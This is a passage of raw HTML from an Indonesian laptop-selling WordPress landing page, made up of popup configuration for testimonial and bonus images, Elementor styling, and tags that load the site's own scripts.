top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-467" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-344 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-344 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-465" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:465,&quot;slug&quot;:&quot;testomoni-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-465" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-348 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-348 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-459" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:459,&quot;slug&quot;:&quot;testomoni-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-459" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-349 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-349 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="back-to-top"><i class="fa fa-angle-up"></i></div><link rel="stylesheet" type="text/css" data-type="css" href-src="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel='stylesheet' id='elementor-icons-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-animations-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/animations.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-frontend-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/frontend.min.css?ver=1.9.8.2-LP' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-485 .elementor-element.elementor-element-c25e260{background-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-c25e260 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-f7def8b .elementor-spacer-inner{height:39px;}.elementor-485 .elementor-element.elementor-element-152c74e{background-color:#68c4a9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-152c74e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-396f4c8 .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-5f15947{color:#000000;}.elementor-485 .elementor-element.elementor-element-5f15947 a{color:#000000;}.elementor-485 .elementor-element.elementor-element-1faedd7{text-align:center;}.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon i{color:#ffffff;font-size:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon{width:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-text{padding-left:2px;color:#000000;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-family:"Poppins", Sans-serif;}.elementor-485 .elementor-element.elementor-element-345f796{text-align:center;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-91d7f86{text-align:center;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{background-color:#ffffff;font-size:25px;border-style:double;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon i{color:#2a8e34;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-485 .elementor-element.elementor-element-e04e219{text-align:center;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-5f326f0 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-272f5cb .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-9763d8a{background-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-9763d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4{text-align:center;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}@media(max-width:767px){.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-size:15px;line-height:28px;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{font-size:18px;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{font-size:12px;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}}
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-top-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-lp_navigation_menu .lp-navmenu-items li a, .elementor-widget-lp_navigation_menu .lp-navmenu-items li a:visited, .elementor-widget-lp_navigation_menu .lp-navmenu-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li h4 a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_slider_image .lp-slider-wrapper .lp-slide-image-caption{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-button_sms .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_tel .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_bbm .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_line .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_whatsapp .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_wagroup .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_messenger .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_telegram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_instagram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_video .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-countdown_simple .elementor-countdown-simple{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="text"], .elementor-widget-optin .elementor-lp-form-wrapper input[type="email"], .elementor-widget-optin .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-optin .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-popup-block-white .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="text"], .elementor-popup-block-white .elementor-lp-form-wrapper input[type="email"], .elementor-popup-block-white .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="submit"], .elementor-popup-block-white .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-optin_2steps .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}</style> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/88c0e4f828fdaf86077f115cf19c635c.js?ver=d77bb" id="comment-reply-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4d08152dcfaed122050b398ecd00cf62.js?ver=12a6f" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/c8e8388e61801087443773f6196c0881.js?ver=2018d" id="regenerator-runtime-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/8c17903fb557af5936808bdb74fff649.js?ver=08ed4" id="wp-polyfill-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4bd16bc82ed970d4a0b8eda8381eed29.js?ver=2b414" id="wp-hooks-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/9e939e3490e73c3d8bbd5e3d2d7c0ee1.js?ver=2de22" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/373e256a6a416272be5bd95113039911.js?ver=1219f" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/jualinlaptop.id\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/e1ff697d4ef8f2dae7d65f193c61b49f.js?ver=68484" id="contact-form-7-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/dde89b6b9d82b4bc9b4b2d04b6c9208a.js?ver=54944" id="jquery-ui-core-js"></script> <script data-optimized="1" id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.18.2","pm_dir_url":"https:\/\/jualinlaptop.id\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","restapi":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"453","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":477,"slug":"bonus-2"},"pum-475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":475,"slug":"bonus-1"},"pum-469":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":469,"slug":"testomoni-4"},"pum-467":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":467,"slug":"testomoni-3"},"pum-465":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":465,"slug":"testomoni-2"},"pum-459":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":459,"slug":"testomoni-1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/068a7630e2a544fb6a88447502b390ad.js?ver=3eb29" id="popup-maker-site-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/ae2c68d3737f546536b36c9958361c5c.js?ver=91dc8" id="elementor-dialog-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/94e0087de9b4166c36d76b9eeaf3f85e.js?ver=a0de4" id="elementor-waypoints-js"></script> <script 